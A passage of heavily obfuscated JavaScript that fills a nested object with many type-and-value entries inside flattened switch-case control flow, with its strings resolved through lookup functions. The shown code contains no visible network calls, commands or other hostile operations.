$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1224)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.I2P(1770)]={};P43[9][a$e.l8E(1770)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1770)][a$e.l8E(771)]=a$e.l8E(1997);P43[9][a$e.I2P(810)]={};P43[9][a$e.l8E(810)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(810)][a$e.l8E(771)]=a$e.I2P(1997);P43[9][a$e.I2P(1649)]={};P43[9][a$e.I2P(1649)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1649)][a$e.l8E(771)]=a$e.l8E(1997);P43[9][a$e.I2P(789)]={};P43[9][a$e.l8E(789)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(789)][a$e.I2P(771)]=a$e.l8E(1997);P43[9][a$e.l8E(1982)]={};P43[9][a$e.I2P(1982)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1982)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(691)]={};P43[9][a$e.I2P(691)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(691)][a$e.I2P(771)]=a$e.l8E(974);P43[9][a$e.I2P(1836)]={};P43[9][a$e.I2P(1836)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1836)][a$e.l8E(771)]=a$e.I2P(1886);P43[9][a$e.I2P(760)]={};P43[9][a$e.l8E(760)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(760)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1117)]={};P43[9][a$e.I2P(1117)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1117)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.l8E(1239)]={};P43[9][a$e.I2P(1239)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1239)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.I2P(1492)]={};P43[9][a$e.I2P(1492)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1492)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.I2P(1444)]={};P43[9][a$e.l8E(1444)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1444)][a$e.l8E(771)]=a$e.I2P(1997);P43[9][a$e.I2P(1071)]={};P43[9][a$e.l8E(1071)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1071)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.I2P(2124)]={};P43[9][a$e.I2P(2124)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(2124)][a$e.I2P(771)]=a$e.l8E(98);P43[9][a$e.l8E(259)]={};P43[9][a$e.l8E(259)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.l8E(259)][a$e.I2P(771)]=a$e.I2P(1258);P43[9][a$e.I2P(308)]={};P43[9][a$e.I2P(308)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.l8E(308)][a$e.l8E(771)]=a$e.I2P(1569);P43[9][a$e.l8E(710)]={};P43[9][a$e.l8E(710)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.I2P(710)][a$e.l8E(771)]=a$e.l8E(1376);P43[9][a$e.I2P(1191)]={};P43[9][a$e.I2P(1191)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.l8E(1191)][a$e.I2P(771)]=a$e.I2P(1376);P43[9][a$e.l8E(118)]={};P43[9][a$e.l8E(118)][a$e.l8E(1474)]=u$v[21];P43[9][a$e.l8E(118)][a$e.l8E(771)]=a$e.l8E(638);P43[9][a$e.l8E(1922)]={};P43[9][a$e.I2P(1922)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.I2P(1922)][a$e.I2P(771)]=a$e.I2P(883);P43[9][a$e.l8E(1233)]={};P43[9][a$e.I2P(1233)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.l8E(1233)][a$e.l8E(771)]=a$e.I2P(78);P43[9][a$e.I2P(755)]={};P43[9][a$e.l8E(755)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.I2P(755)][a$e.I2P(771)]=a$e.l8E(666);P43[9][a$e.I2P(880)]={};P43[9][a$e.l8E(880)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(880)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1899)]={};P43[9][a$e.I2P(1899)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.l8E(1899)][a$e.l8E(771)]=a$e.l8E(435);P43[9][a$e.l8E(256)]={};P43[9][a$e.I2P(256)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(256)][a$e.I2P(771)]=a$e.l8E(435);P43[9][a$e.I2P(1144)]={};P43[9][a$e.l8E(1144)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.l8E(1144)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.I2P(1007)]={};P43[9][a$e.I2P(1007)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(1007)][a$e.l8E(771)]=a$e.l8E(435);P43[9][a$e.l8E(1700)]={};P43[9][a$e.l8E(1700)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(1700)][a$e.I2P(771)]=a$e.I2P(435);P43[9][a$e.l8E(790)]={};P43[9][a$e.l8E(790)][a$e.l8E(1474)]=a$e.I2P(1936);P43[9][a$e.I2P(790)][a$e.l8E(771)]=a$e.I2P(661);P43[9][a$e.I2P(612)]={};P43[9][a$e.I2P(612)][a$e.I2P(1474)]=a$e.I2P(1936);P43[9][a$e.l8E(612)][a$e.I2P(771)]=a$e.l8E(827);P43[9][a$e.I2P(2043)]={};P43[9][a$e.l8E(2043)][a$e.I2P(1474)]=a$e.I2P(1936);P43[9][a$e.l8E(2043)][a$e.I2P(771)]=a$e.I2P(121);P43[9][a$e.l8E(1204)]={};P43[9][a$e.I2P(1204)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(1204)][a$e.I2P(771)]=a$e.l8E(435);P43[9][a$e.l8E(1655)]={};P43[9][a$e.l8E(1655)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(1655)][a$e.l8E(771)]=a$e.l8E(435);P43[9][a$e.I2P(651)]={};P43[9][a$e.l8E(651)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.I2P(651)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.I2P(660)]={};P43[9][a$e.l8E(660)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(660)][a$e.l8E(771)]=a$e.l8E(626);P43[9][a$e.I2P(1956)]={};P43[9][a$e.I2P(1956)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.l8E(1956)][a$e.l8E(771)]=a$e.l8E(435);P43[9][a$e.l8E(1491)]={};P43[9][a$e.l8E(1491)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.I2P(1491)][a$e.l8E(771)]=a$e.I2P(102);P43[9][a$e.I2P(971)]={};P43[9][a$e.l8E(971)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(971)][a$e.I2P(771)]=a$e.I2P(435);P43[9][a$e.l8E(401)]={};P43[9][a$e.I2P(401)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(401)][a$e.l8E(771)]=a$e.l8E(1130);P43[9][a$e.l8E(371)]={};P43[9][a$e.l8E(371)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(371)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.I2P(702)]={};P43[9][a$e.I2P(702)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(702)][a$e.I2P(771)]=a$e.I2P(435);P43[9][a$e.l8E(1108)]={};P43[9][a$e.I2P(1108)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(1108)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.l8E(967)]={};P43[9][a$e.l8E(967)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(967)][a$e.l8E(771)]=a$e.l8E(435);P43[9][a$e.l8E(2074)]={};P43[9][a$e.l8E(2074)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.l8E(2074)][a$e.I2P(771)]=a$e.l8E(435);P43[9][a$e.I2P(361)]={};P43[9][a$e.l8E(361)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(361)][a$e.l8E(771)]=a$e.l8E(2012);P43[9][a$e.l8E(1009)]={};P43[9][a$e.l8E(1009)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1009)][a$e.I2P(771)]=a$e.I2P(1427);P43[9][a$e.I2P(1242)]={};P43[9][a$e.l8E(1242)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1242)][a$e.l8E(771)]=a$e.I2P(2009);P43[9][a$e.l8E(860)]={};P43[9][a$e.I2P(860)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(860)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(2086)]={};P43[9][a$e.l8E(2086)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(2086)][a$e.I2P(771)]=a$e.l8E(1531);P43[9][a$e.I2P(2006)]={};P43[9][a$e.l8E(2006)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(2006)][a$e.l8E(771)]=a$e.I2P(958);r8e=a$e.d_k()[6][42][20];break;case a$e.v3f()[38][45][63]:P43[9][a$e.I2P(614)]={};P43[9][a$e.l8E(614)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(614)][a$e.l8E(771)]=a$e.l8E(2101);P43[9][a$e.l8E(1055)]={};P43[9][a$e.l8E(1055)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1055)][a$e.l8E(771)]=a$e.l8E(981);P43[9][a$e.I2P(1773)]={};P43[9][a$e.l8E(1773)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1773)][a$e.l8E(771)]=a$e.I2P(983);P43[9][a$e.l8E(83)]={};P43[9][a$e.l8E(83)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(83)][a$e.I2P(771)]=a$e.l8E(1660);P43[9][a$e.I2P(2133)]={};P43[9][a$e.l8E(2133)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(2133)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1865)]={};P43[9][a$e.l8E(1865)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1865)][a$e.I2P(771)]=a$e.I2P(396);P43[9][a$e.I2P(1290)]={};P43[9][a$e.I2P(1290)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1290)][a$e.I2P(771)]=a$e.l8E(2146);P43[9][a$e.I2P(1663)]={};P43[9][a$e.l8E(1663)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.I2P(1663)][a$e.I2P(771)]=a$e.l8E(1660);P43[9][a$e.I2P(1517)]={};P43[9][a$e.I2P(1517)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1517)][a$e.I2P(771)]=a$e.l8E(1436);P43[9][a$e.l8E(1656)]={};P43[9][a$e.I2P(1656)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.I2P(1656)][a$e.I2P(771)]=a$e.I2P(435);P43[9][a$e.I2P(953)]={};P43[9][a$e.I2P(953)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(953)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.l8E(1331)]={};P43[9][a$e.l8E(1331)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(1331)][a$e.I2P(771)]=a$e.I2P(435);P43[9][a$e.l8E(759)]={};P43[9][a$e.I2P(759)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(759)][a$e.I2P(771)]=a$e.I2P(450);P43[9][a$e.I2P(687)]={};P43[9][a$e.I2P(687)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(687)][a$e.I2P(771)]=a$e.l8E(258);P43[9][a$e.I2P(524)]={};P43[9][a$e.l8E(524)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(524)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(305)]={};P43[9][a$e.I2P(305)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(305)][a$e.l8E(771)]=a$e.l8E(1699);P43[9][a$e.l8E(99)]={};P43[9][a$e.l8E(99)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(99)][a$e.I2P(771)]=a$e.I2P(2061);P43[9][a$e.l8E(5)]={};P43[9][a$e.I2P(5)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(5)][a$e.I2P(771)]=a$e.l8E(197);P43[9][a$e.l8E(1909)]={};P43[9][a$e.I2P(1909)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1909)][a$e.I2P(771)]=a$e.I2P(1626);P43[9][a$e.I2P(1017)]={};P43[9][a$e.I2P(1017)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.l8E(1017)][a$e.l8E(771)]=a$e.l8E(480);P43[9][a$e.I2P(463)]={};P43[9][a$e.l8E(463)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(463)][a$e.l8E(771)]=a$e.l8E(245);P43[9][a$e.l8E(1948)]={};P43[9][a$e.l8E(1948)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1948)][a$e.l8E(771)]=a$e.l8E(643);P43[9][a$e.I2P(922)]={};P43[9][a$e.l8E(922)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(922)][a$e.I2P(771)]=a$e.l8E(712);P43[9][a$e.I2P(176)]={};P43[9][a$e.l8E(176)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(176)][a$e.I2P(771)]=a$e.l8E(1340);P43[9][a$e.I2P(2030)]={};P43[9][a$e.l8E(2030)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(2030)][a$e.I2P(771)]=a$e.I2P(1135);P43[9][a$e.I2P(30)]={};P43[9][a$e.I2P(30)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(30)][a$e.I2P(771)]=a$e.l8E(842);P43[9][a$e.I2P(204)]={};P43[9][a$e.I2P(204)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(204)][a$e.l8E(771)]=a$e.l8E(977);P43[9][a$e.l8E(497)]={};P43[9][a$e.l8E(497)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(497)][a$e.I2P(771)]=a$e.l8E(104);P43[9][a$e.I2P(1426)]={};P43[9][a$e.I2P(1426)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1426)][a$e.I2P(771)]=a$e.I2P(685);P43[9][a$e.I2P(246)]={};P43[9][a$e.l8E(246)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(246)][a$e.l8E(771)]=a$e.I2P(506);P43[9][a$e.I2P(1279)]={};P43[9][a$e.l8E(1279)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1279)][a$e.l8E(771)]=a$e.I2P(992);P43[9][a$e.I2P(358)]={};P43[9][a$e.l8E(358)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(358)][a$e.l8E(771)]=a$e.I2P(808);P43[9][a$e.I2P(307)]={};P43[9][a$e.l8E(307)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(307)][a$e.I2P(771)]=a$e.l8E(579);P43[9][a$e.I2P(1556)]={};P43[9][a$e.l8E(1556)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1556)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(934)]={};P43[9][a$e.l8E(934)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(934)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1264)]={};P43[9][a$e.l8E(1264)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1264)][a$e.I2P(771)]=a$e.l8E(1786);P43[9][a$e.I2P(515)]={};P43[9][a$e.l8E(515)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(515)][a$e.I2P(771)]=a$e.I2P(837);P43[9][a$e.I2P(1645)]={};P43[9][a$e.I2P(1645)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1645)][a$e.l8E(771)]=a$e.l8E(523);P43[9][a$e.l8E(1757)]={};P43[9][a$e.l8E(1757)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1757)][a$e.I2P(771)]=a$e.I2P(1122);P43[9][a$e.l8E(1696)]={};P43[9][a$e.I2P(1696)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1696)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(589)]={};P43[9][a$e.I2P(589)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(589)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(284)]={};P43[9][a$e.l8E(284)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(284)][a$e.I2P(771)]=a$e.I2P(1449);P43[9][a$e.l8E(261)]={};P43[9][a$e.I2P(261)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(261)][a$e.l8E(771)]=a$e.l8E(1806);P43[9][a$e.l8E(1056)]={};P43[9][a$e.I2P(1056)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1056)][a$e.I2P(771)]=a$e.I2P(1617);P43[9][a$e.I2P(1990)]={};P43[9][a$e.I2P(1990)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1990)][a$e.I2P(771)]=a$e.I2P(667);P43[9][a$e.l8E(1383)]={};P43[9][a$e.I2P(1383)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1383)][a$e.I2P(771)]=a$e.l8E(416);P43[9][a$e.I2P(635)]={};P43[9][a$e.I2P(635)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(635)][a$e.l8E(771)]=a$e.I2P(1472);P43[9][a$e.l8E(2014)]={};P43[9][a$e.I2P(2014)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(2014)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(241)]={};P43[9][a$e.I2P(241)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(241)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(240)]={};P43[9][a$e.l8E(240)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(240)][a$e.l8E(771)]=a$e.I2P(1628);P43[9][a$e.l8E(1377)]={};P43[9][a$e.I2P(1377)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1377)][a$e.l8E(771)]=a$e.l8E(613);P43[9][a$e.I2P(956)]={};P43[9][a$e.l8E(956)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(956)][a$e.l8E(771)]=a$e.l8E(458);P43[9][a$e.l8E(680)]={};P43[9][a$e.I2P(680)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(680)][a$e.l8E(771)]=a$e.I2P(467);P43[9][a$e.l8E(632)]={};P43[9][a$e.l8E(632)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(632)][a$e.I2P(771)]=a$e.I2P(146);P43[9][a$e.I2P(406)]={};P43[9][a$e.l8E(406)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(406)][a$e.l8E(771)]=a$e.I2P(849);P43[9][a$e.l8E(741)]={};P43[9][a$e.l8E(741)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(741)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1049)]={};P43[9][a$e.I2P(1049)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1049)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(453)]={};P43[9][a$e.I2P(453)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(453)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1109)]={};P43[9][a$e.l8E(1109)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1109)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(865)]={};P43[9][a$e.l8E(865)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(865)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1587)]={};P43[9][a$e.l8E(1587)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1587)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1378)]={};P43[9][a$e.l8E(1378)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1378)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1594)]={};P43[9][a$e.I2P(1594)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1594)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1973)]={};P43[9][a$e.I2P(1973)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1973)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(987)]={};P43[9][a$e.l8E(987)][a$e.l8E(1474)]=u$v[99];r8e=a$e.v3f()[75][62][28];break;case a$e.d_k()[51][0][6][8]:P43[9][a$e.I2P(987)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(299)]={};P43[9][a$e.I2P(299)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(299)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(875)]={};P43[9][a$e.I2P(875)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(875)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1354)]={};P43[9][a$e.I2P(1354)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1354)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1996)]={};P43[9][a$e.I2P(1996)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1996)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1619)]={};P43[9][a$e.l8E(1619)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1619)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(492)]={};P43[9][a$e.l8E(492)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(492)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(858)]={};P43[9][a$e.l8E(858)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(858)][a$e.I2P(771)]=a$e.I2P(2106);P43[9][a$e.I2P(1295)]={};P43[9][a$e.I2P(1295)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1295)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1867)]={};P43[9][a$e.I2P(1867)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1867)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1850)]={};P43[9][a$e.l8E(1850)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1850)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1755)]={};P43[9][a$e.I2P(1755)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1755)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(734)]={};P43[9][a$e.l8E(734)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(734)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(37)]={};P43[9][a$e.l8E(37)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(37)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(893)]={};P43[9][a$e.I2P(893)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(893)][a$e.I2P(771)]=a$e.I2P(899);P43[9][a$e.l8E(1987)]={};P43[9][a$e.I2P(1987)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1987)][a$e.I2P(771)]=a$e.l8E(1870);P43[9][a$e.I2P(214)]={};P43[9][a$e.l8E(214)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(214)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1637)]={};P43[9][a$e.I2P(1637)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1637)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(403)]={};P43[9][a$e.l8E(403)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(403)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1352)]={};P43[9][a$e.l8E(1352)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1352)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1217)]={};P43[9][a$e.l8E(1217)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1217)][a$e.I2P(771)]=a$e.I2P(447);P43[9][a$e.l8E(183)]={};P43[9][a$e.l8E(183)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(183)][a$e.I2P(771)]=a$e.l8E(1846);P43[9][a$e.I2P(962)]={};P43[9][a$e.I2P(962)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(962)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1153)]={};P43[9][a$e.l8E(1153)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1153)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1764)]={};P43[9][a$e.l8E(1764)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1764)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1907)]={};P43[9][a$e.l8E(1907)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1907)][a$e.l8E(771)]=a$e.I2P(648);P43[9][a$e.l8E(2029)]={};P43[9][a$e.l8E(2029)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(2029)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1254)]={};P43[9][a$e.l8E(1254)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1254)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1825)]={};P43[9][a$e.I2P(1825)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1825)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1096)]={};P43[9][a$e.I2P(1096)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1096)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1784)]={};P43[9][a$e.l8E(1784)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1784)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(514)]={};P43[9][a$e.l8E(514)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(514)][a$e.I2P(771)]=a$e.l8E(1856);P43[9][a$e.I2P(846)]={};P43[9][a$e.l8E(846)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(846)][a$e.l8E(771)]=a$e.I2P(1856);P43[9][a$e.l8E(157)]={};P43[9][a$e.l8E(157)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(157)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(779)]={};P43[9][a$e.I2P(779)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(779)][a$e.l8E(771)]=a$e.I2P(1262);P43[9][a$e.l8E(1112)]={};P43[9][a$e.l8E(1112)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1112)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(343)]={};P43[9][a$e.I2P(343)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(343)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1273)]={};P43[9][a$e.l8E(1273)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1273)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1635)]={};P43[9][a$e.l8E(1635)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1635)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1670)]={};P43[9][a$e.l8E(1670)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1670)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1712)]={};P43[9][a$e.l8E(1712)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1712)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(518)]={};P43[9][a$e.l8E(518)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(518)][a$e.I2P(771)]=a$e.I2P(1362);P43[9][a$e.I2P(65)]={};P43[9][a$e.l8E(65)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(65)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(545)]={};P43[9][a$e.l8E(545)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(545)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1809)]={};P43[9][a$e.I2P(1809)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1809)][a$e.I2P(771)]=a$e.I2P(1229);P43[9][a$e.I2P(268)]={};P43[9][a$e.I2P(268)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(268)][a$e.l8E(771)]=a$e